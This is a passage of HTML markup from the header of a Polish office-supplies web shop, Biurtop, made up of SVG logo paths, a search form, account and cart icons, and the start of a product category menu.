            d="M67.43,103.719H81.741l-.012-.026L74.57,91.3,67.416,78.909,60.263,66.519,17.832-6.973H3.521L53.1,78.906l7.159,12.4,7.152,12.391-.014.026Z"
            transform="translate(72.187 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-4)" />
        <path id="path108" d="M73.9-10.25H59.588L7.358,80.221l7.162,12.391Z" transform="translate(160.936 126.517)"
            fill-rule="evenodd" fill="url(#linear-gradient-5)" />
        <path id="path126" d="M15.111,117.394,88.8-10.25H74.492L7.951,105l.08.135Z"
            transform="translate(174.652 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-6)" />
        <path id="path144" d="M15.7,142.178,103.709-10.25H89.4L8.544,129.78l.079.133Z"
            transform="translate(188.366 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-7)" />
        <path id="path162" d="M118.606-10.25H104.3L9.137,154.571l.08.126L16.3,166.965Z"
            transform="translate(202.082 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-8)" />
        <path id="path164"
            d="M71,60.517c0,6.129-3.648,9.046-10.8,9.046H43.57V50.888H60.059C67.062,50.888,71,54.242,71,60.517ZM68.813,21.708c0,5.982-3.793,8.9-10.8,8.9H43.57V12.514H58.017C65.02,12.514,68.813,15.579,68.813,21.708ZM100.33,64.6A24.933,24.933,0,0,0,80.633,39.8C90.7,37.025,97.994,28.855,97.994,16.455c0-17.072-12.84-26.7-33.7-26.7H14.974V92.617H65.9c22.031,0,34.434-10.651,34.434-28.013"
            transform="translate(337.103 126.573)" fill="#05a74e" />
        <path id="path166" d="M19.574,92.617h28.6V-10.248h-28.6Z" transform="translate(443.504 126.573)"
            fill="#05a74e" />
        <path id="path168"
            d="M21.961,49.428c0,29.328,18.675,44.209,43.481,44.209,24.656,0,45.085-14.881,45.085-44.209V-10.248h-28.6V49.428c0,10.651-5.106,17.364-15.9,17.364s-15.61-6.713-15.61-17.364V-10.248H21.961Z"
            transform="translate(498.718 126.573)" fill="#05a74e" />
        <path id="path170"
            d="M81.25,24.333c0,7-3.94,10.8-11.672,10.8H55.424V13.682H69.579C77.311,13.682,81.25,17.912,81.25,24.333ZM26.828-10.248V92.617h28.6V54.682h3.065L78.915,92.617h31.956L87.67,52.493c15.32-4.669,22.617-16.341,22.617-29.764,0-18.385-12.84-32.976-38.375-32.976Z"
            transform="translate(611.272 126.573)" fill="#05a74e" />
        <path id="path172" d="M31.131,12.514h27.14v80.1h28.6v-80.1H114.3V-10.248H31.131Z"
            transform="translate(710.82 126.573)" fill="#204a9c" />
        <path id="path174"
            d="M140.907,42.359c0-30.932-23.346-52.673-52.672-52.673-29.183,0-52.818,21.741-52.818,52.673S59.052,95.176,88.235,95.176,140.907,73.29,140.907,42.359Zm-76.31,0c0-16.2,8.754-26.41,23.638-26.41,14.737,0,23.636,10.214,23.636,26.41,0,15.9-8.9,26.261-23.636,26.261-14.883,0-23.638-10.36-23.638-26.261"
            transform="translate(809.947 125.034)" fill="#204a9c" />
        <path id="path176"
            d="M69.46,35.129V12.806H80.843c8.607,0,12.108,4.377,12.108,11.235,0,6.71-3.5,11.088-12.108,11.088Zm52.673-11.088c0-19.842-12.987-34.289-38.519-34.289H40.864V92.617h28.6V57.891H83.615c26.116,0,38.519-15.9,38.519-33.85"
            transform="translate(935.934 126.573)" fill="#204a9c" />
        <path id="path178"
            d="M47.078,34.93h-4.43l-3.117-8.805H22.521L19.4,34.93H14.973L29.3-4.011h3.5ZM38.327,22.515,31.107,1.949,23.779,22.515Z"
            transform="translate(337.079 270.822)" fill="#231f20" />
        <path id="path180"
            d="M44.3,34.93H39.43L30.569,17.648H21.216V34.93H17.061V-4.011H31.99a11.966,11.966,0,0,1,8.315,2.9,10.122,10.122,0,0,1,3.226,7.931,10.543,10.543,0,0,1-2.241,6.863,10.437,10.437,0,0,1-6.236,3.584ZM39.374,6.871a6.652,6.652,0,0,0-2.133-5.3,8.257,8.257,0,0,0-5.632-1.86H21.216V13.982H31.609a8.374,8.374,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.078-5.306"
            transform="translate(385.373 270.822)" fill="#231f20" />
        <path id="path182" d="M45.57-.293H34.3V34.93H30.146V-.293H18.879V-4.011H45.57Z"
            transform="translate(427.426 270.822)" fill="#231f20" />
        <path id="path184" d="M47.807-4.011,36.321,18.85V34.93H32.165V18.85L20.568-4.011h4.486l9.189,18.65L43.32-4.011Z"
            transform="translate(466.491 270.822)" fill="#231f20" />
        <path id="path186"
            d="M51.6,34.93H46.675L34.8,14.2l-8.2,9.843V34.93H22.445V-4.011H26.6V18.357L44.758-4.011h5.087L37.594,11.029Z"
            transform="translate(509.908 270.822)" fill="#231f20" />
        <path id="path188"
            d="M51.576,22.076a12.6,12.6,0,0,1-3.883,9.517A13.743,13.743,0,0,1,37.956,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011H28.55V21.747a11.577,11.577,0,0,0,.656,3.994,8.686,8.686,0,0,0,1.887,3.091,8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712A9.07,9.07,0,0,0,44.9,28.859a9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(554.95 270.822)" fill="#231f20" />
        <path id="path190"
            d="M53.43,34.93H29.365V19.124l-3.009,1.858V17.32l3.009-1.861V-4.011h4.21V12.834L42,7.474v3.61l-8.421,5.36V31.212H53.43Z"
            transform="translate(600.359 270.822)" fill="#231f20" />
        <path id="path192" d="M55.3-4.011,43.813,18.85V34.93H39.657V18.85L28.06-4.011h4.486l9.188,18.65,9.078-18.65Z"
            transform="translate(639.791 270.822)" fill="#231f20" />
        <path id="path194"
            d="M58.419,24.155q0,5.307-3.144,8.04a12.434,12.434,0,0,1-8.45,2.734H31.676V-4.011H46.332a12.213,12.213,0,0,1,8.149,2.625,9.664,9.664,0,0,1,3.337,7.765,9.246,9.246,0,0,1-1.532,5.251,8.4,8.4,0,0,1-4.21,3.282Q58.42,17.319,58.419,24.155ZM53.661,6.435a6.293,6.293,0,0,0-2.186-5.142A8.79,8.79,0,0,0,46-.293H35.831v13.51H46a8.5,8.5,0,0,0,5.553-1.723A6.164,6.164,0,0,0,53.661,6.435Zm.6,17.61A6.533,6.533,0,0,0,52.1,18.768a8.449,8.449,0,0,0-5.661-1.832H35.831V31.212h10.61A8.366,8.366,0,0,0,52.1,29.351a6.621,6.621,0,0,0,2.162-5.306"
            transform="translate(723.417 270.822)" fill="#231f20" />
        <path id="path196" d="M37.842,34.93H33.687V-4.011h4.155Z" transform="translate(769.927 270.822)"
            fill="#231f20" />
        <path id="path198"
            d="M61.982,22.076A12.6,12.6,0,0,1,58.1,31.593,13.743,13.743,0,0,1,48.364,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011h4.158V21.747a11.578,11.578,0,0,0,.656,3.994A8.685,8.685,0,0,0,41.5,28.832a8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712,9.07,9.07,0,0,0,6.947-2.681,9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(795.675 270.822)" fill="#231f20" />
        <path id="path200"
            d="M64.1,34.93H59.237L50.376,17.648H41.023V34.93H36.867V-4.011H51.8a11.97,11.97,0,0,1,8.316,2.9,10.125,10.125,0,0,1,3.226,7.931A10.539,10.539,0,0,1,61.1,13.681a10.434,10.434,0,0,1-6.235,3.584ZM59.181,6.871a6.654,6.654,0,0,0-2.132-5.3,8.259,8.259,0,0,0-5.632-1.86H41.023V13.982H51.416a8.375,8.375,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.077-5.306"
            transform="translate(843.498 270.822)" fill="#231f20" />
        <path id="path202"
            d="M66.025,15.774q0,3.663-.108,6.071a26.884,26.884,0,0,1-.329,3.555,11.4,11.4,0,0,1-3.226,6.127,13.509,13.509,0,0,1-9.956,3.991,13.508,13.508,0,0,1-9.954-3.991A11.4,11.4,0,0,1,39.227,25.4a27.619,27.619,0,0,1-.328-3.555c-.068-1.6-.108-3.629-.108-6.071s.034-4.467.108-6.071a26.835,26.835,0,0,1,.328-3.554A11.388,11.388,0,0,1,42.453.022a13.528,13.528,0,0,1,9.954-4.047A13.538,13.538,0,0,1,62.362.022a11.389,11.389,0,0,1,3.226,6.127A27.581,27.581,0,0,1,65.917,9.7C65.994,11.307,66.025,13.33,66.025,15.774Zm-4.155,0a56.927,56.927,0,0,0-.439-8.752,9.43,9.43,0,0,0-2.3-4.539,9.048,9.048,0,0,0-6.727-2.79,8.933,8.933,0,0,0-6.726,2.79,9.43,9.43,0,0,0-2.3,4.539,56.911,56.911,0,0,0-.439,8.752,56.87,56.87,0,0,0,.439,8.75,9.427,9.427,0,0,0,2.3,4.541,8.942,8.942,0,0,0,6.726,2.789,9.056,9.056,0,0,0,6.727-2.789,9.427,9.427,0,0,0,2.3-4.541,56.854,56.854,0,0,0,.439-8.75"
            transform="translate(887.961 270.507)" fill="#231f20" />
        <path id="path204"
            d="M85.558-4.011,75.6,34.93H71.721L63.078,3.753,54.437,34.93H50.555L40.6-4.011h4.43l7.6,31.393L61.22-4.011h3.718l8.587,31.393,7.6-31.393Z"
            transform="translate(929.856 270.822)" fill="#231f20" />
        <path id="path206" d="M67.4,34.93H43.231V-4.011H67.4V-.293H47.387V13.435H64.451v3.721H47.387V31.212H67.4Z"
            transform="translate(990.682 270.822)" fill="#231f20" />
    </g>
</svg>                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="76" height="64" class="d-sm-none" viewBox="0 0 63.78 53.973">
    <defs>
        <linearGradient id="linear-gradient-01" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-02" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-04" x1="1.021" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-05" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-06" y1="0.881" y2="0.884" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-07" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-08" y1="1" y2="1" xlink:href="#linear-gradient-05" />
    </defs>
    <g id="layer1" transform="translate(-30.307 -116.267)">
        <g id="Group_298" data-name="Group 298" transform="translate(30.307 152.958)">
            <path id="path164"
                d="M20.035-3.853c0,.554-.33.817-.976.817h-1.5V-4.722h1.49C19.679-4.722,20.035-4.419,20.035-3.853Zm-.2-3.506c0,.54-.343.8-.976.8h-1.3V-8.189h1.305C19.495-8.189,19.838-7.912,19.838-7.358Zm2.847,3.875a2.252,2.252,0,0,0-1.779-2.24,2.075,2.075,0,0,0,1.568-2.109c0-1.542-1.16-2.412-3.044-2.412H14.974V-.953h4.6c1.99,0,3.111-.962,3.111-2.531"
                transform="translate(-14.972 10.39)" fill="#05a74e" />
            <path id="path166" d="M19.574-.956h2.584v-9.292H19.574Z" transform="translate(-9.544 10.393)"
                fill="#05a74e" />
            <path id="path168"
                d="M21.961-4.857A3.671,3.671,0,0,0,25.889-.863a3.787,3.787,0,0,0,4.073-3.994v-5.391H27.378v5.391c0,.962-.461,1.569-1.436,1.569s-1.41-.606-1.41-1.569v-5.391H21.961Z"
                transform="translate(-6.728 10.393)" fill="#05a74e" />
            <path id="path170"
                d="M31.744-7.124c0,.632-.356.976-1.054.976H29.411V-8.086H30.69A.922.922,0,0,1,31.744-7.124Zm-4.916-3.124V-.956h2.584V-4.382h.277L31.533-.956H34.42l-2.1-3.625a2.7,2.7,0,0,0,2.043-2.689c0-1.661-1.16-2.979-3.467-2.979Z"
                transform="translate(-0.987 10.393)" fill="#05a74e" />
            <path id="path172" d="M31.131-8.192h2.452V-.956h2.584V-8.192h2.478v-2.056H31.131Z"
                transform="translate(4.091 10.393)" fill="#204a9c" />
            <path id="path174"
                d="M44.947-5.556a4.643,4.643,0,0,0-4.758-4.758,4.661,4.661,0,0,0-4.771,4.758A4.672,4.672,0,0,0,40.188-.784,4.661,4.661,0,0,0,44.947-5.556Zm-6.894,0a2.1,2.1,0,0,1,2.135-2.386,2.1,2.1,0,0,1,2.135,2.386,2.1,2.1,0,0,1-2.135,2.372,2.1,2.1,0,0,1-2.135-2.372"
                transform="translate(9.147 10.314)" fill="#204a9c" />
            <path id="path176"
                d="M43.447-6.149V-8.165h1.028c.778,0,1.094.4,1.094,1.015s-.316,1-1.094,1Zm4.758-1c0-1.792-1.173-3.1-3.48-3.1H40.864V-.956h2.584V-4.093h1.278c2.359,0,3.48-1.436,3.48-3.058"
                transform="translate(15.574 10.393)" fill="#204a9c" />
            <path id="path178"
                d="M17.873-.493h-.4l-.282-.8H15.655l-.282.8h-.4l1.294-3.518h.316Zm-.791-1.122L16.43-3.473l-.662,1.858Z"
                transform="translate(-14.973 17.75)" fill="#231f20" />
            <path id="path180"
                d="M19.522-.5h-.44l-.8-1.561h-.845V-.5h-.375V-4.02H18.41a1.081,1.081,0,0,1,.751.262.914.914,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.445-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.756.756,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(-12.51 17.76)" fill="#231f20" />
            <path id="path182" d="M21.29-3.675H20.272V-.493H19.9V-3.675H18.879v-.336H21.29Z"
                transform="translate(-10.364 17.75)" fill="#231f20" />
            <path id="path184" d="M23.029-4.011,21.991-1.946V-.493h-.375V-1.946L20.568-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(-8.372 17.75)" fill="#231f20" />
            <path id="path186"
                d="M25.079-.493h-.445L23.561-2.366l-.741.889v.983h-.375V-4.011h.375V-1.99l1.64-2.021h.46L23.814-2.652Z"
                transform="translate(-6.157 17.75)" fill="#231f20" />
            <path id="path188"
                d="M26.84-1.654a1.138,1.138,0,0,1-.351.86,1.242,1.242,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.627-.243.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(-3.851 17.75)" fill="#231f20" />
            <path id="path190"
                d="M28.8-.493H26.628V-1.921l-.272.168v-.331l.272-.168V-4.011h.38v1.522l.761-.484v.326l-.761.484V-.829H28.8Z"
                transform="translate(-1.544 17.75)" fill="#231f20" />
            <path id="path192" d="M30.521-4.011,29.483-1.946V-.493h-.375V-1.946L28.06-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(0.468 17.75)" fill="#231f20" />
            <path id="path194"
                d="M34.092-1.479a.91.91,0,0,1-.284.726,1.123,1.123,0,0,1-.763.247H31.676V-4.023H33a1.1,1.1,0,0,1,.736.237.873.873,0,0,1,.3.7.835.835,0,0,1-.138.474.759.759,0,0,1-.38.3A.821.821,0,0,1,34.092-1.479Zm-.43-1.6a.568.568,0,0,0-.2-.465.794.794,0,0,0-.495-.143h-.919v1.22h.919a.768.768,0,0,0,.5-.156A.557.557,0,0,0,33.662-3.079Zm.054,1.591a.59.59,0,0,0-.2-.477.763.763,0,0,0-.511-.165h-.958v1.29h.958a.756.756,0,0,0,.511-.168.6.6,0,0,0,.2-.479"
                transform="translate(4.733 17.762)" fill="#231f20" />
            <path id="path196" d="M34.062-.493h-.375V-4.011h.375Z" transform="translate(7.106 17.75)" fill="#231f20" />
            <path id="path198"
                d="M37.248-1.654a1.138,1.138,0,0,1-.351.86,1.241,1.241,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.628-.242.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(8.427 17.75)" fill="#231f20" />
            <path id="path200"
                d="M39.327-.5h-.439l-.8-1.561h-.845V-.5h-.375V-4.02h1.349a1.081,1.081,0,0,1,.751.262.915.915,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.444-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.757.757,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(10.859 17.76)" fill="#231f20" />
            <path id="path202"
                d="M41.251-2.239q0,.331-.01.548a2.428,2.428,0,0,1-.03.321,1.03,1.03,0,0,1-.291.553,1.22,1.22,0,0,1-.9.361,1.22,1.22,0,0,1-.9-.361,1.03,1.03,0,0,1-.291-.553,2.5,2.5,0,0,1-.03-.321c-.006-.145-.01-.328-.01-.548s0-.4.01-.548a2.424,2.424,0,0,1,.03-.321,1.029,1.029,0,0,1,.291-.553,1.222,1.222,0,0,1,.9-.366,1.223,1.223,0,0,1,.9.366,1.029,1.029,0,0,1,.291.553,2.491,2.491,0,0,1,.03.321C41.248-2.643,41.251-2.46,41.251-2.239Zm-.375,0a5.143,5.143,0,0,0-.04-.791.852.852,0,0,0-.208-.41.817.817,0,0,0-.608-.252.807.807,0,0,0-.608.252.852.852,0,0,0-.208.41,5.141,5.141,0,0,0-.04.791,5.138,5.138,0,0,0,.04.79.852.852,0,0,0,.208.41.808.808,0,0,0,.608.252.818.818,0,0,0,.608-.252.852.852,0,0,0,.208-.41,5.137,5.137,0,0,0,.04-.79"
                transform="translate(13.126 17.738)" fill="#231f20" />
            <path id="path204"
                d="M44.661-4.011l-.9,3.518h-.35L42.631-3.31,41.85-.493H41.5l-.9-3.518H41l.687,2.836.776-2.836H42.8l.776,2.836.687-2.836Z"
                transform="translate(15.265 17.75)" fill="#231f20" />
            <path id="path206" d="M45.414-.493H43.231V-4.011h2.183v.336H43.606v1.24h1.542V-2.1H43.606v1.27h1.808Z"
                transform="translate(18.366 17.75)" fill="#231f20" />
        </g>
        <g id="Group_299" data-name="Group 299" transform="translate(38.679 116.267)">
            <path id="path36" d="M15.761,12.026l0,0L14.531,9.895,4.792-6.973H2.335l10.967,19,0,0h2.456Z"
                transform="translate(-2.335 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path54"
                d="M18.132,12.026l0,0L16.9,9.895,15.674,7.768,14.446,5.641,13.219,3.513,11.99,1.387,7.163-6.973H4.707L10.762,3.514,11.99,5.643l1.229,2.125,1.227,2.127,1.228,2.127,0,0h2.457Z"
                transform="translate(5.118 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-02)" />
            <path id="path72"
                d="M18.087,9.895,16.86,7.768,15.631,5.641,14.4,3.513,13.176,1.387,11.948-.739,10.72-2.867,8.349-6.973H5.893L9.492-.74l2.457,4.254,1.227,2.128L14.4,7.768l1.227,2.127,1.228,2.127,0,0h2.46v0Z"
                transform="translate(8.844 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path90"
                d="M14.49,12.026h2.456l0,0L15.716,9.895,14.488,7.768,13.26,5.641,5.977-6.973H3.521l8.51,14.74L13.26,9.9l1.228,2.127,0,0Z"
                transform="translate(1.392 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-04)" />
            <path id="path108" d="M18.779-10.25H16.323L7.358,5.279,8.587,7.405Z" transform="translate(13.446 10.25)"
                fill-rule="evenodd" fill="url(#linear-gradient-05)" />
            <path id="path126" d="M9.18,11.659,21.828-10.25H19.372L7.951,9.532l.014.023Z"
                transform="translate(15.309 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-06)" />
            <path id="path144" d="M9.772,15.913,24.878-10.25H22.422L8.544,13.785l.014.023Z"
                transform="translate(17.172 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-07)" />
            <path id="path162" d="M27.926-10.25H25.471L9.137,18.04l.014.022,1.216,2.106Z"
                transform="translate(19.035 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-08)" />
        </g>
    </g>
</svg>            </a>
            <div id="_desktop_search" class="d-none d-lg-block"><div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div></div>
            <div class="header-top-icons d-flex">
              <a class="header-top--icon-box" href="https://biurtop.pl/kontakt">
                <svg id="Vector_Smart_Object" data-name="Vector Smart Object" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 29 29">
<g id="Group_86" data-name="Group 86">
  <g id="Group_85" data-name="Group 85">
    <g id="Group_84" data-name="Group 84">
      <path id="Path_116" data-name="Path 116" d="M27.06,10.383A12.89,12.89,0,0,0,14.5,0,12.89,12.89,0,0,0,1.94,10.383,2.553,2.553,0,0,0,0,12.857v6.8A2.552,2.552,0,0,0,2.549,22.2H5.381a.85.85,0,0,0,.85-.85v-10.2a.85.85,0,0,0-.85-.85H3.694A11.182,11.182,0,0,1,14.5,1.7a11.182,11.182,0,0,1,10.806,8.609H23.619a.85.85,0,0,0-.85.85v10.2a.85.85,0,0,0,.85.85h1.9a4.255,4.255,0,0,1-4.163,3.4H16.9a2.549,2.549,0,1,0,0,1.7h4.451a5.956,5.956,0,0,0,5.9-5.229A2.553,2.553,0,0,0,29,19.654v-6.8A2.553,2.553,0,0,0,27.06,10.383ZM4.531,20.5H2.549a.851.851,0,0,1-.85-.85v-6.8a.851.851,0,0,1,.85-.85H4.531ZM14.5,27.3a.85.85,0,1,1,.85-.85A.851.851,0,0,1,14.5,27.3Zm12.8-7.646a.851.851,0,0,1-.85.85H24.469v-8.5h1.982a.851.851,0,0,1,.85.85Z"/>
    </g>
  </g>
</g>
</svg>
                  <span class="header-top--icon-box-text">Kontakt</span>
              </a>
                <a class="header-top--icon-box d-none d-md-flex" href="#">
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="23" viewBox="0 0 27 23">
                        <path id="Path_117" data-name="Path 117"
                            d="M25.03,3.776a6.952,6.952,0,0,0-10.858.753A9.919,9.919,0,0,0,13.5,5.581a9.919,9.919,0,0,0-.672-1.051A6.952,6.952,0,0,0,1.97,3.777,7.725,7.725,0,0,0,0,9.018a9.486,9.486,0,0,0,2.76,6.341,60.608,60.608,0,0,0,6.908,6.224c1.045.859,2.125,1.746,3.276,2.717l.035.029a.813.813,0,0,0,1.042,0l.035-.029c1.15-.97,2.231-1.858,3.276-2.717a60.6,60.6,0,0,0,6.908-6.224A9.486,9.486,0,0,0,27,9.018,7.725,7.725,0,0,0,25.03,3.776ZM16.305,20.421c-.9.74-1.828,1.5-2.805,2.321-.977-.819-1.9-1.581-2.805-2.321-5.487-4.509-9.113-7.488-9.113-11.4A6.233,6.233,0,0,1,3.157,4.785a5.336,5.336,0,0,1,8.38.627,8.91,8.91,0,0,1,1.211,2.322.8.8,0,0,0,1.5,0,8.914,8.914,0,0,1,1.211-2.322,5.336,5.336,0,0,1,8.38-.627,6.233,6.233,0,0,1,1.575,4.233C25.418,12.934,21.793,15.912,16.305,20.421Z"
                            transform="translate(0 -1.517)" />
                    </svg>
                    <span class="header-top--icon-box-text">Twoje listy</span>
                </a>
                <a href="https://biurtop.pl/moje-konto" class="header-top--icon-box" title="Zaloguj się do swojego konta klienta"
    rel="nofollow">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25">
        <g id="Group_158" data-name="Group 158" transform="translate(-7.162 -8.272)">
            <path id="Path_333" data-name="Path 333"
                d="M26.048,15.319a6.888,6.888,0,1,0-13.772,0,6.888,6.888,0,1,0,13.772,0Zm-11.976,0a5.091,5.091,0,1,1,5.09,5.208A5.146,5.146,0,0,1,14.072,15.319Z" />
            <path id="Path_334" data-name="Path 334"
                d="M7.635,33.15a.83.83,0,0,0,.449.122.865.865,0,0,0,.778-.46,11.717,11.717,0,0,1,20.629,0,.905.905,0,0,0,1.227.337.95.95,0,0,0,.329-1.256,13.52,13.52,0,0,0-23.772,0,.932.932,0,0,0,.359,1.256Z" />
        </g>
    </svg>
    <span class="header-top--icon-box-text">Konto</span>
</a><div id="_desktop_cart" class="ps_shoppingcart">
    <div class="blockcart" data-refresh-url="//biurtop.pl/module/ps_shoppingcart/ajax">
        <a rel="nofollow" id="cart" class="ps_shoppingcart--link header-top--icon-box disabled"
            href="//biurtop.pl/koszyk?action=show">
            <span class="ps_shoppingcart--count">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="31" height="25" viewBox="0 0 31 25">
                <g id="Koszyk" transform="translate(0 -5.404)">
                    <path id="Path_337" data-name="Path 337"
                        d="M25.714,10.748H7.709L10.742,21.5H25.716l3.168-10.748H24.143c.008-.011-.106-.011-.1-.022.035-.049.028-.19.064-.238l.178-.2c.359-.446.829-.708,1.026-1.25q.012-.033.023-.068h4.756a.914.914,0,0,1,.726.355.877.877,0,0,1,.147.783l-3.693,12.53a.906.906,0,0,1-.872.643H10.051a.906.906,0,0,1-.875-.653L4.819,7.185H.908a.891.891,0,1,1,0-1.781h4.6a.906.906,0,0,1,.875.653l.821,2.91H25.744" />
                    <path id="Path_338" data-name="Path 338"
                        d="M10.051,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,10.051,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,13.684,27.732Z" />
                    <path id="Path_339" data-name="Path 339"
                        d="M20.949,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,20.949,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,24.582,27.732Z" />
                    <path id="Path_340" data-name="Path 340"
                        d="M25.732,12.055H10.959a.891.891,0,1,0,0,1.781H25.732a.891.891,0,1,0,0-1.781Z" />
                    <path id="Path_341" data-name="Path 341"
                        d="M11.867,17.043H24.582a.891.891,0,1,0,0-1.781H11.867a.891.891,0,1,0,0,1.781Z" />
                    <path id="Path_342" data-name="Path 342"
                        d="M22.766,18.409H13.684a.891.891,0,1,0,0,1.781h9.082a.891.891,0,1,0,0-1.781Z" />
                </g>
            </svg>
            <span class="header-top--icon-box-text">Koszyk</span>
        </a>
    </div>
</div>
                <button id="menu-icon" class="d-lg-none header-top--icon-box" data-bs-toggle="offcanvas"
                    href="#offcanvasMobileMenu">
                    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="25" viewBox="0 0 19 14">
                        <g transform="translate(0 -3)">
                            <path id="Path_578" data-name="Path 578"
                                d="M4.75,4A.976.976,0,0,1,5.7,3H18.05A.976.976,0,0,1,19,4a.976.976,0,0,1-.95,1H5.7A.976.976,0,0,1,4.75,4Zm13.3,5H.95a1,1,0,0,0,0,2h17.1a1,1,0,0,0,0-2Zm0,6H9.5a1,1,0,0,0,0,2h8.55a1,1,0,0,0,0-2Z" />
                        </g>
                    </svg>
                    <span class="header-top--icon-box-text">Menu</span>
                </button>
            </div>
        </div>
    </div>


<div class="container-xxl">
    <div class="border-top d-flex">
        
            

<div class="d-none d-lg-flex">
            <button class="btn btn-primary-gradient dropdown-toggle rounded-0 ps_mainmenu--button text-start" type="button"
            id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false" data-bs-offset="0,0">Produkty</button>
    
    <div style=""
        class="dropdown-menu border-0 p-0 ps_mainmenu--desktop-menu ">
        
                                                            
                        <ul class="top-menu list-unstyled mb-0 list-group "
                id="top-menu"  data-depth="1">
                                    <li class="category dropend"
                        id="category-555">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/555-artykuly-biurowe" data-depth="1" id="category-555"
                            >
                            Artykuły biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-556">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/556-akcesoria-biurowe" data-depth="2" id="category-556"
                            >
                            Akcesoria biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-557">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/557-dziurkacze" data-depth="3" id="category-557"
                            >
                            Dziurkacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-558">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/558-zszywacze" data-depth="3" id="category-558"
                            >
                            Zszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-559">
